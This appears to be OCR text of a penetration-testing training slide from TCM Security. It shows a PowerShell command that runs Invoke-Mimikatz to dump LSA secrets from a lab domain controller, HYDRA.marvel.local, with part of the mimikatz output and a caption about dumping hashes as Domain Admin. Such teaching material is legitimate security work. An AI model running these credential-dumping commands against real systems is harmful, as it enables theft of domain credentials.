 TCM
SECURITY
PS C:\> Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /patch" exit' -Computer
HYDRA.marvel.local
Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /patch" exit' -Computer HYDRA.ma
rvel.local
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # LSADump::LSA /patch
Domain : MARVEL / S-1-5-21-1121509258-2444600874-1980793661
Token Impersonation
Attempt to dump hashes as Domain Admin...
TCM Security